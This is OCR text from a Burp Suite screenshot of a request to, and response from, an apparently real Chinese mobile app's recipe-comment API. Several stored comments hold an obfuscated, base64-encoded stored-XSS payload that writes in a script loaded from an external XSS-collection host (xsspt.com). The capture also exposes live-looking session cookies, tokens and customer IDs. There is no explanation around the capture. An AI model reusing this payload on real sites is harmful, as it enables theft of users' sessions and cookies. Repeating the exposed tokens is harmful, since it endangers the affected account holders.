 Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Go Cancel < > Target
Request
Raw Params Headers Hex
POST /com.ifp.ipartner/GodsPocket/dtCot HTTP/1.1
Host:
Accept: application/json, text/plain, */*
Origin: file://
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; MuMu Build/V417IR) AppleWebKit/537.36
(KHTML, like Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: acw_tc=76b20fe115682924940393802e4a3cf23272edc3dc172f3fd281123ab98598;
wjygTokenSessionId=92c1c44d-882d-409d-aa47-33eb1c01bb03;
tma=253694859.74348635.1568294055375.1568294055375.1568294055375.1;
tmd=1.253694859.74348635.1568294055375.; fingerprint=f42505c6eda6790c40fef6694151ccdc;
bfdid=87205254007bf952000033ad000853f35d7a44a9;
bfd_g=87205254007bf952000033ad000853f35d7a44a9;
uv_cookie_id=uv-5b4e0396-0309-4bb3-b887-d99a058b8f72;
token=03374CD94DCE92AD13C43D9D72DE4CF5416FCCFA8FC5471FD16184BCB645909DEF9CD8FA748861C0C3180
98DC8A5906A; lt=01;
page_type_code=1-01-02-06-%E9%98%B3%E5%85%89%E4%BF%9D%E9%99%A9%E7%A7%AF%E5%88%86%E5%95%86%E
5%9F%8E%E4%B8%AA%E4%BA%BA%E4%B8%AD%E5%BF%83; _ga=GA1.2.1983688114.1568294073;
_gid=GA1.2.508871192.1568294073
X-Requested-With:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 753
sign=2646d8800761041c6f3438de7bae35ff&com_id=KF20160707&opt=%7B%22packageList%22%3A%7B%22pa
ckages%22%3A%7B%22header%22%3A%7B%22plat%22%3A%22Android%22%2C%22ver%22%3A%221.6.4%22%2C%22
device_code%22%3A%222c7bce562875be1d%22%2C%22DeviceId%22%3A%22201909122046368f7efd10704aee8
892f37e9c8e4d5c2401d7309a614a886c%22%2C%22token%22%3A%22WXHVQYFzI01oCQL3A%2Bm56cCLTtE4MeysK
1cxKWzmKtjgmE6h73IVwufijVMgVZT3%22%2C%22custId%22%3A%22155714278%22%2C%22wv%22%3A%222019.09
.10-18.04.06%22%2C%22requestType%22%3A%22selectComment%22%2C%22sendTime%22%3A%222019-09-13%
2014%3A23%3A10%22%2C%22md5string%22%3A%221568355790797%3Ac688a772d1ec159575265b631e5120bc%2
2%7D%2C%22request%22%3A%22%7B%5C%22customer%5C%22%3A%7B%5C%22menuCode%5C%22%3A%5C%22KC01140
3%5C%22%7D%7D%22%7D%7D%7D
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Sep 2019 07:51:46 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST,GET,OPTIONS
Access-Control-Allow-Headers: Origin,X-Requested-With,Content-Type,Accept,sid
Content-Length: 2706
{"packageList":{"packages":{"header":{"requestType":"selectComment","responseCode":"1","businessCode":0,"s
endTime":"2019-09-13 14:23:10","errorMessage":""},"response":{"customer":
{"DetailNum":5,"kcDetailsList":[{"commentcode":"MCKC00000923","content":"<svg/onload=location=`javascr`+`ipt:e
v`+`al(atob('ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPWh0dHBzOi8veHNzcHQuY29tL2U5ZHh4aj48L3NjcmlwdD4nKQ=='))`>","createdat
e":1568356596000,"custid":"4038449","id":481,"menubrief":"家中没喝完的啤酒，也能成就一道美味！","menucode":"KC
011403","menuname":"啤酒烧板栗鸡翅","modifytime":1568356596000,"nickname":"ygzVP123","numGivelikeNum":0,"re
ply":"5","state":"201","time":1568356596000},{"commentcode":"MCKC00000911","content":"<svg/onload=location=`
javascr`+`ipt:ev`+`al(atob('ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPWh0dHBzOi8veHNzcHQuY29tL2U5ZHh4aj48L3NjcmlwdD4nKQ=='))
`>","createdate":1568356489000,"custid":"4038449","id":480,"menubrief":"家中没喝完的啤酒，也能成就一道美味！",
"menucode":"KC011403","menuname":"啤酒烧板栗鸡翅","modifytime":1568356489000,"nickname":"ygzVP123","numGive
likeNum":0,"reply":"4","state":"201","time":1568356489000},{"commentcode":"MCKC00000922","content":"<svg/on
load=location=`javascr`+`ipt:ev`+`al(atob('ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPWh0dHBzOi8veHNzcHQuY29tL2U5ZHh4aj48L3Nj
cmlwdD4nKQ=='))`>","createdate":1568355856000,"custid":"155714278","headImage":"http:/ 80//
com.ifp.ipartner/stream/source?service=1&path=MjAxOS85LzEzL2M5NDE4MzViZGE0ODQ4ZmZiZTJlNWVhNmZlYWZhODgzLmpw
Zw==","id":479,"isLike":"N","menubrief":"家中没喝完的啤酒，也能成就一道美味！","menucode":"KC011403","menuname
":"啤酒烧板栗鸡翅","modifytime":1568355856000,"nickname":"ygzVP123","numGivelikeNum":0,"reply":"3","state":
"201","time":1568355856000},{"commentcode":"MCKC00000921","content":"66666666","createdate":1568355775000,
"custid":"155714278","headImage":" //com.ifp.ipartner/stream/source?service=1&pat
h=MjAxOS85LzEzL2M5NDE4MzViZGE0ODQ4ZmZiZTJlNWVhNmZlYWZhODgzLmpwZw==","id":478,"isLike":"N","menubrief":"家
中没喝□□的啤酒，也能成就一道美味！","menucode":"KC011403","menuname":"啤酒烧板栗鸡翅","modifytime":1568355775
000,"nickname":"ygzVP123","numGivelikeNum":0,"reply":"2","state":"201","time":1568355775000},{"commentcode
":"MCKC00000705","content":"好吃","createdate":1566351630000,"custid":"4038449","id":369,"menubrief":"家中
没喝完的啤酒，也能成就一道美味□□□","menucode":"KC011403","menuname":"啤酒烧板栗鸡翅","modifytime":1566351630
000,"nickname":"豫郑州苗金莉","numGivelikeNum":0,"reply":"1","state":"201","time":1566351630000}]}}}}}
? < + > Type a search term 0 matches
3,001 bytes | 233 millis